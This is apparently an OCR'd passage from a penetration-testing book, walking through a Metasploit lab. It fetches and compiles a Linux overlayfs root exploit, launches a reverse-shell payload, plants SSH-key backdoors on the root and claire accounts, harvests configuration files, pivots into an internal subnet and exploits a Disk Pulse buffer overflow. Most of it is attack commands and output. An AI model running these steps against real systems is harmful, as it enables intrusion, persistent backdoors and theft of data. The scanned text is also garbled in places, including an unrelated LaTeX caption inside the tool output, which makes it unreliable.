The overlayfs privilege escalation vulnerability allow local users to gain root privileges by leveraging a configuration in which overlayfs is permitted in an arbitrary mounted namespace. The weakness lies because the implementation of overlayfs does not correctly check the permissions for file creation in the upper filesystem directory.



*More on the vulnerability can be found here: <https://www.cvedetails.com/cve/cve-2015-1328>.*

Let's drop into a shell and download the raw exploit onto the target from https://w [ww.exploit-db.com/](https://www.exploit-db.com/):

```
meterpreter > shell
Process 12741 created.
Channel 88 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
wget https://www.exploit-db.com/raw/37292
--2018-01-26 03:02:57-- https://www.exploit-db.com/raw/37292
Resolving www.exploit-db.com (www.exploit-db.com)... 192.124.249.8
Connecting to www.exploit-db.com (www.exploit-db.com)|192.124.249.8|:443... conn
ected.
HTTP request sent, awaiting response... 200 OK
Length: 5119 (5.0K) [text/plain]
Saving to: '37292'
     0K ....
                                                              100% 1021M=0s
2018-01-26 03:02:58 (1021 MB/s) - '37292' saved [5119/5119]
```
Let's rename the exploit from 37292 to 37292.c and compile it with gcc, which will generate an executable, as shown in the following screenshot:

```
mv 37292 37292.c
ls
37292.c
index.php
reverse connect.elf
gcc 37292.c -o getroot
ls
37292.c
getroot
index.php
reverse_connect.elf
```
We can see that we have successfully compiled the exploit, so let's run it:

```
./getroot
spawning threads
mount #1mount #2
child threads done
/etc/ld.so.preload created
creating shared library
sh: 0: can't access tty; job control turned off
#
```
Bingo! As we can see, by running the exploit, we have gained access to the root shell; this marks the total compromise of this system. Let's run some of the basic commands and confirm our identity as follows:

```
# whoami
root
# uname -aLinux ubuntu 3.13.0-24-generic #46-Ubuntu SMP Thu Apr 10 19:11:08 UTC 2014 x86 6
4 x86 64 x86 64 GNU/Linux
# id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
# ∎
```
Remember, we have an exploit handler running in the background? Let's run the same reverse\_connect.elf file:

```
# pwd
/var/www/html/phpcollab/logos clients
# ls
37292.c
getroot
index.php
reverse connect.elf
# ./reverse connect.elf
<sup>*</sup> Sending stage (2878936 bytes) to 192.168.174.132
[*] Meterpreter session 3 opened (192.168.174.128:4443 -> 192.168.174.132:38935)
 at 2018-01-26 16:38:25 +0530
```
Another Meterpreter session opened! Let's see how this Meterpreter is different from the other two:

```
msf > sessions -iActive sessions
---------------
  Id Type
                               Information
 Connection
  \cdots ....
                               <u>............</u>
 . . . . . . . . . .
  \mathbf{1}meterpreter php/linux www-data (33) @ ubuntu
 192.168.174.128:4444 -> 192.168.174.132:44617 (192.168.174.132)
      meterpreter x64/linux uid=33, gid=33, euid=33, egid=33 @ 192.168.174.132
 \overline{2}192.168.174.128:4443 -> 192.168.174.132:38929 (192.168.174.132)
      meterpreter x64/linux uid=0, gid=0, euid=0, egid=0 @ 192.168.174.132
  3
 192.168.174.128:4443 -> 192.168.174.132:38935 (192.168.174.132)
msf >
```
We can see that we have the third Meterpreter from the target system. However, the UID, that is, the user ID, is  $\phi$ , which denotes the root user. Hence, this Meterpreter is running with root privileges and can provide us unrestricted entry to the entire system. Let's interact with the session using the session -i command followed by the session identifier, which is  $\alpha$  in this case:

```
msf > sessions -i 3[*] Starting interaction with 3...
meterpreter > getuid
Server username: uid=0, gid=0, euid=0, egid=0
meterpreter >
```
We can confirm the root identity through the getuid command, as shown in the preceding screenshot. We now have the complete authority of the system, so what's next?

#### **Maintaining access with Metasploit**

Keeping access to the target system is a desired feature, especially when it comes to law enforcement agencies or by the red teams to test defenses deployed on the target. We can achieve persistence through Metasploit on a Linux server using the sshkey persistence module from the post/linux/manage directory. This module adds our SSH key or creates a new one and adds it to all the users who exist on the target server. Therefore, the next time we want to login to the server, it will never ask us for a password and will simply allow us inside with the key. Let's see how we can achieve this:

```
msf > use post/linux/manage/sshkey_persistence
msf post(sshkey_persistence) > show options
Module options (post/linux/manage/sshkey persistence):
                                                     Required Description
                        Current Setting
    Name
    - - - ----------------
                                                    --------- -----------
                                                    yes If no .ssh folder is found,
   CREATESSHFOLDER false
create it for a user
   PUBKEY
                                                     no moderni a serie a contrare a un anciente a un anciente a un anciente a un anciente a un anciente a un ancien<br>Serie a un anciente a un anciente a un anciente a un anciente a un anciente a un anciente a un anciente a un a
                                                               Public Key File to use. (Def
ault: Create a new one)
                                                                The session to run this modu
   SESSION
                                                     yes
   le on.
                                                                sshd_config file
                                                                User to add SSH key to (Defa
ult: all users on box)
msf post(sshkey_persistence) > set SESSION 3
SESSION => 3
msf post(sshkey_persistence) > run
```
We just need to set the session identifier using the set session command followed by the session identifier. We will make use of the session with the highest level of privileges. Hence, we will use 3 as the session identifier and directly run the module as follows:

```
msf post(sshkey_persistence) > run
[*] Checking SSH Permissions
[*] Authorized Keys File: .ssh/authorized keys
[*] Finding .ssh directories
[+] Storing new private key as /root/.msf4/loot/20180126170207_AcmeTest_192.168.
174.132_id_rsa_150126.txt
[*] Adding key to /home/claire/.ssh/authorized_keys
[+] Key Added
[*] Adding key to /root/.ssh/authorized_keys
[+] Key Added
[*] Post module execution completed
msf post(sshkey persistence) >
```
We can see that the module created a new SSH key and then added it to two users on the target system, that is, root and claire. We can verify our backdoor access by connecting to the target on SSH with either root or the user claire, or both, as follows:

```
root@kali:~# ssh root@192.168.174.132 -i /root/.msf4/loot/20180126170207_AcmeTes
t 192.168.174.132 id rsa 150126.txt
Welcome to Ubuntu 14.04 LTS (GNU/Linux 3.13.0-24-generic x86_64)
* Documentation: https://help.ubuntu.com/
New release '16.04.3 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Thu Jan 25 10:31:44 2018
root@ubuntu:~#
```
Amazing! We can see that we logged into the target system by making use of the newly created SSH key using the -i option, as shown in the preceding screen. Let's see if we can also log in as the user claire:

```
root@kali:~# ssh claire@192.168.174.132 -i /root/.msf4/loot/20180126170207_AcmeT
est 192.168.174.132 id rsa 150126.txt
Welcome to Ubuntu 14.04 LTS (GNU/Linux 3.13.0-24-generic x86_64)
* Documentation: https://help.ubuntu.com/
New release '16.04.3 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Fri Jan 26 03:28:15 2018 from 192.168.174.128
claire@ubuntu:~$
```
Yup! We can log in with both of the backdoored users.

*Most of the servers do not permit root login. Hence, you can edit the sshd config file and*



*change the root login to yes and restart the SSH service on the target.*

*Try to backdoor only a single user such as the root since, most of the folks won't log in through the root as default configurations prohibit it.*

#### **Post-exploitation and pivoting**

No matter what operating system we have compromised, Metasploit offers a dozen of post-exploitation reconnaissance modules which harvest gigs of data from the compromised machine. Let's make use of one such module:

```
msf post(sshkey persistence) > use post/linux/gather/enum configs
msf post(enum_configs) > show options
Module options (post/linux/gather/enum configs):
                  Current Setting Required Description
    Name
                 ................ ........ ...........
     ....
    SESSION
                                          yes
                                                         The session to run this module on.
msf post(enum configs) > set SESSION 3
SESSION => 3
msf post(enum configs) > run
[*] Running module against 192.168.174.132
[*] Info:
[*]Ubuntu 14.04 LTS
            Linux ubuntu 3.13.0-24-generic #46-Ubuntu SMP Thu Apr 10 19:11:08 UTC 2014 x86 64 x86 64 x86 64 GNU/Linux
[*] % \centering \includegraphics[width=0.9\columnwidth]{figures/fig_10.pdf} \caption{The average number of times of the number of times. The number of times in the right, the number of times in the right, the number[+] apache2.conf stored in /root/.msf4/loot/20180126171037 AcmeTest 192.168.174.132 linux.enum.conf 759279.txt
[4] ports.conf stored in /root/.msf4/loot/20180126171037 AcmeTest 192.168.174.132 linux.enum.conf 787500.txt
[-] Failed to open file: /etc/nginx/nginx.conf: core channel open: Operation failed: 1
[-] Failed to open file: /etc/snort/snort.conf: core channel open: Operation failed: 1
[+] my.cnf stored in /root/.msf4/loot/20180126171037_AcmeTest_192.168.174.132_linux.enum.conf_248693.txt
[4] ufw.conf stored in /root/.msf4/loot/20180126171037 AcmeTest 192.168.174.132 linux.enum.conf 458081.txt
[+] sysctl.conf stored in /root/.msf4/loot/20180126171037 AcmeTest 192.168.174.132 linux.enum.conf 773436.txt
[-] Failed to open file: /etc/security.access.conf: core channel open: Operation failed: 1
[+] shells stored in /root/.msf4/loot/20180126171037 AcmeTest 192.168.174.132 linux.enum.conf 454816.txt
[+] sepermit.conf stored in /root/.msf4/loot/20180126171037 AcmeTest 192.168.174.132 linux.enum.conf 970263.txt
[+] ca-certificates.conf stored in /root/.msf4/loot/20180126171037 AcmeTest 192.168.174.132 linux.enum.conf 365379.txt
[+] access.conf stored in /root/.msf4/loot/20180126171037 AcmeTest 192.168.174.132 linux.enum.conf 339575.txt
[-] Failed to open file: /etc/gated.conf: core_channel_open: Operation failed: 1
```
Running the enum\_configs post-exploitation module, we can see that we have gathered all the configuration files which existed on the target. These configs help uncover passwords, password patterns, information about the services running, and much much more. Another great module is enum\_system, which harvests information such as OS-related information, user accounts, services running, cron jobs running, disk information, log files, and much more, as shown in the following screenshot:

```
msf > use post/linux/gather/enum system
msf post(enum system) > show options
Module options (post/linux/gather/enum system):
   Name
           Current Setting Required Description
   \cdots............... ........ ...........
                           yes The session to run this module on.
   SESSION
msf post(enum_system) > setg SESSION 3
SESSION \Rightarrow 3msf post(enum system) > run
[+] Info:
[+]Ubuntu 14.04 LTS
       Linux ubuntu 3.13.0-24-generic #46-Ubuntu SMP Thu Apr 10 19:11:08 UTC 2014 x86 64 x86 64 x86 64 GNU/Linux
[+1][+]Module running as "root" user
[*] Linux version stored in /root/.msf4/loot/20180126171255_AcmeTest_192.168.174.132_linux.enum.syste_219190.txt
[*] User accounts stored in /root/.msf4/loot/20180126171255 AcmeTest 192.168.174.132 linux.enum.syste 673609.txt
[*] Installed Packages stored in /root/.msf4/loot/20180126171255 AcmeTest 192.168.174.132 linux.enum.syste 457163.txt
[*] Running Services stored in /root/.msf4/loot/20180126171255 AcmeTest 192.168.174.132 linux.enum.syste 135921.txt
[*] Cron jobs stored in /root/.msf4/loot/20180126171255 AcmeTest 192.168.174.132 linux.enum.syste 714694.txt
[*] Disk info stored in /root/.msf4/loot/20180126171255 AcmeTest 192.168.174.132 linux.enum.syste 199591.txt
[*] Logfiles stored in /root/.msf4/loot/20180126171255_AcmeTest_192.168.174.132_linux.enum.syste_425033.txt
[*] Setuid/setgid files stored in /root/.msf4/loot/20180126171255_AcmeTest_192.168.174.132_linux.enum.syste_402122.txt|
[*] Post module execution completed
msf post(enum_system) >
```
Having gathered an enormous amount of detail on the target, is it a good time to start reporting? Not yet. A good penetration tester gains access to the system, obtains the highest level of access, and presents his analysis. However, a great penetration tester does the same but never stops on a single system. They will try with the best of his abilities to dive into the internal network and gain more access to the network (if allowed). Let's use some of the commands which will aid us in pivoting to the internal network. One such example command is arp, which lists down all the contracted systems in the internal network:

```
meterpreter > arp
ARP cache
=========
    IP address
                    MAC address
                                          Interface
     . . . . . . . . . .
                      ------------
                                           . . . . . . . . .
    192.168.116.133 00:0c:29:c2:22:13
    192.168.174.2 00:50:56:fa:6b:58
    192.168.174.128 00:0c:29:26:22:de
```
We can see the presence of a separate network, which is in the 192.168.116.0 range. Let's issue the ifconfig command and see if there is another network adapter attached to the compromised host:

```
meterpreter > ifconfig
Interface 1
============
Name : lo
Hardware MAC : 00:00:00:00:00:00
MTU : 65536<br>Flags : UP,LOOPBACK
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
Interface 2
============
Name : eth0
Hardware MAC : 00:0c:29:81:ae:b9
MTU : 1500<br>Flags : UP,BROADCAST,MULTICAST
IPv4 Address : 192.168.174.132
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::20c:29ff:fe81:aeb9
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface 3
============
Name : eth1
Hardware MAC : 00:0c:29:81:ae:c3
IPv4 Address : 192.168.116.129
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::20c:29ff:fe81:aec3
IPv6 Netmask : ffff:ffff:ffff:ffff::
```
Yup! We got it right-there is another network adapter (Interface 3) which is connected to a separate network range. However, when we try to ping or scan this network from our address range, we are not able to because the network is unreachable from our IP address, which means we need a mechanism that can forward data from our system to the target (otherwise inaccessible) range through the compromised host itself. We call this arrangement pivoting. Therefore, we will add a route to the target range through our gained Meterpreter on the system, and the target systems in the range will see our compromised host as the source originator. Let's add a route to the otherwise unreachable range

through Meterpreter, as shown in the following screenshot:

```
msf > use post/multi/manage/autoroute
msf post(autoroute) > show options
Module options (post/multi/manage/autoroute):
  Name
          Current Setting Required Description
   . . . .
           ................ ...........
               CMD
  CMD autoadd yes<br>NETMASK 255.255.255.0 no
  SESSION
  SUBNET
msf post(autoroute) > set SESSION 3
SESSION \Rightarrow 3msf post(autoroute) > set SUBNET 192.168.116.0
SUBNET => 192.168.116.0
msf post(autoroute) > run
[*] Running module against 192.168.174.132
[*] Searching for subnets to autoroute.
[+] Route added to subnet 192.168.116.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 192.168.174.0/255.255.255.0 from host's routing table.
[*] Post module execution completed
```
Using the autoroute post-exploitation module from post/multi/manage directory, we need to specify the target range in the subnet parameter and session to the session identifier of the Meterpreter through which data would be tunneled. We can see that by running the module, we have successfully added a route to the target range. Let's run the TCP port scanner module from Metasploit and analyze whether we can scan hosts in the target range or not:

```
msf > use auxiliary/scanner/portscan/tcp
\overline{\text{msf}} auxiliary(tcp) > show options
Module options (auxiliary/scanner/portscan/tcp):
                      Current Setting Required Description
    Name
                        . . . . . . . . . . . . . . .
                                               - - - - - -Fractional Constrainer of concurrent ports to check per host<br>
10 yes The number of concurrent ports to check per host<br>
0 yes The delay jitter factor (maximum value by which to +/- DELAY) in milliseconds.<br>
1-10000 yes Por
    CONCURRENCY 10
    DELAY
    JITTER
    PORTS<br>RHOSTS
    THREADS
    TIMEOUT
msf auxiliary(tcp) > run
```
We simply run the portscanner module on the target we found using the arp command, that is, 192.168.116.133 with ten threads for ports 1-10000, as shown in preceding screenshot:

```
msf auxiliary(top) > run
[+1 192.168.116.133]-192.168.116.133:80 - TCP OPEN
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(tcp) >
```
Success! We can see that port <sup>80</sup> is open. However, our access is limited through Meterpreter only. We need a mechanism where we can run some of our external tools for browsing port <sup>80</sup> through a web browser to understand more about the target application running on port <sup>80</sup>. Metasploit offers an inbuilt socks proxy module which we can run and route traffic from our external applications to the target 192.168.116.133 system. Let's use this module as follows:

```
msf > use auxiliary/server/socks4a
msf auxiliary(scks4a) > show options
Module options (auxiliary/server/socks4a):
              Current Setting Required Description
   Name
    . . . .
                                  . . . . . . . . <sup>.</sup>
              ---------------
                                yes        The address to listen «<br>yes        The port to listen on.
   SRVHOST 0.0.0.0
                                             The address to listen on
   SRVPORT 1080
Auxiliary action:
           Description
   Name
            <u>-----------</u>
   Proxy
msf auxiliary(socks4a) >
```
We simply need to run the socks4a module residing at the auxiliary/server path. It will set up a gateway on the local port, 1080, to route the traffic to the target system. Proxying on 127.0.0.1:1080 will forward our browser traffic through the compromised host. However, for external tools, we will need to use proxychains and configure it by setting the port to <sup>1080</sup>. The port for proxychains can be configured using the /etc/proxychains.conf file:


The next thing is to only set this address as a proxy in the browser or use proxychains as the prefix on all the third-party command-line applications such as Nmap and Metasploit. We can configure the browser, as shown in the following screenshot:



Make sure to remove localhost and 127.0.0.1 from the No Proxy for section. After setting the proxy, we can just browse to the IP address on port 80 and check whether we can reach port 80:



Nice! We can see the application, which says it's a Disk Pulse Enterprise, Software v9.9.16, which is a known vulnerable version. We have plenty of modules for Disk Pulse in Metasploit. Let's make use of one of them, as follows:

```
msf auxiliary(socks4a) > use exploit/windows/http/disk_pulse_enterprise_get
msf exploit(disk pulse enterprise get) > info
       Name: Disk Pulse Enterprise GET Buffer Overflow
     Module: exploit/windows/http/disk_pulse_enterprise_get
   Platform: Windows
 Privileged: Yes
    License: Metasploit Framework License (BSD)
       Rank: Excellent
  Disclosed: 2017-08-25
Provided by:
  Chance Johnson
  Nipun Jaswal & Anurag Srivastava
Available targets:
  Id Name
  \sim \sim\thetaDisk Pulse Enterprise 9.9.16
Basic options:
  Name Current Setting Required Description
  - - - -............... ........ .........
                       no<br>yes The target address<br>yes The target port (TCP)<br>no Megotiate SSL/TLS for outgoing connections<br>no HTTP server virtual host
  Proxies
                                         A proxy chain of format type:host:port[,type:host:port][...]
  RHOST
  RPORT
            80
           ४0<br>false
  SSL
  VHOST
Payload information:
  Avoid: 4 characters
Description:
  This module exploits an SEH buffer overflow in Disk Pulse Enterprise
  9.9.16. If a malicious user sends a crafted HTTP GET request it is
  possible to execute a payload that would run under the Windows NT
  AUTHORITY\SYSTEM account.
```
Yup! I am one of the original authors of this exploit module. Let's understand the vulnerability before exploiting it.

### **Vulnerability analysis - SEH based buffer overflow**

The vulnerability lies in parsing the GET request by the web server component of Disk Pulse 9.9.16. An attacker can craft malicious GET requests and cause the SEH frame to overwrite, which will cause the attacker to gain complete access to the program's flow. The attacker will gain full access to the system with the highest level of privileges since Disk Pulse runs with Administrator rights.

Let's make use of the vulnerability and exploit the system as follows:

msf exploit(disk\_pulse\_enterprise\_get) > show options

Module options (exploit/windows/http/disk pulse enterprise get):



Payload options (windows/meterpreter/bind\_tcp):



Exploit target:

Id Name  $\cdots$ 0 Disk Pulse Enterprise 9.9.16

```
msf exploit(disk_pulse_enterprise_get) > set RHOST 192.168.116.133
RHOST => 192.168.116.133
msf exploit(disk_pulse_enterprise_get) > exploit
```

```
[*] Started bind handler
[*] Generating exploit...
[*] Sending exploit...
[*] Sending stage (179267 bytes) to 192.168.116.133
[*] Meterpreter session 5 opened (192.168.174.128-192.168.174.132:0 -> 192.168.116.133:4446) at 2018-01-27 22:25:57 +0530
```
Merely setting the RHOST and the LPORT (Gateway port which will allow us access to the successful exploitation of the target), we are ready to exploit the system. We can see that as soon as we run the exploit, we have Meterpreter session <sup>5</sup> opened, which marks a successful compromise of the target. We can verify our list of sessions using the sessions -i command as follows:

```
msf > sessions -iActive sessions
---------------
                               Information
 Id Type
  Connection
                               -----------
     meterpreter php/linux
                               www-data (33) @ ubuntu
  \mathbf{1}192.168.174.128:4444 -> 192.168.174.132:44567 (192.168.174.132)
     meterpreter x64/linux uid=33, gid=33, euid=33, egid=33 @ 192.168.174.132
 \mathbf{2}192.168.174.128:4443 -> 192.168.174.132:38899 (192.168.174.132)
     meterpreter x64/linux
                               uid=0, gid=0, euid=0, egid=0 @ 192.168.174.132
 3
 192.168.174.128:4443 -> 192.168.174.132:38900 (192.168.174.132)
 5
     meterpreter x86/windows NT AUTHORITY\SYSTEM @ WIN-G2FTBHAP178
 192.168.174.128-192.168.174.132:0 -> 192.168.116.133:4446 (192.168.116.133)
```
Let's interact with session 5 and check the level of access we have:

<u>meterpreter</u> > getuid Server username: NT AUTHORITY\SYSTEM <u>meterpreter</u> > getpid Current pid: 3772 meterpreter > background [\*] Backgrounding session 5...

Issuing the getuid command, we can see that we already have NT AUTHORITY SYSTEM, the highest level of privilege on the Windows OS.



*For more information on the vulnerability, refer to: [http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-201](http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-13696) 7-13696.*

# **Exploiting human errors by compromising Password Managers**

Having the highest level of privileges, let's perform some post-exploitation as follows:

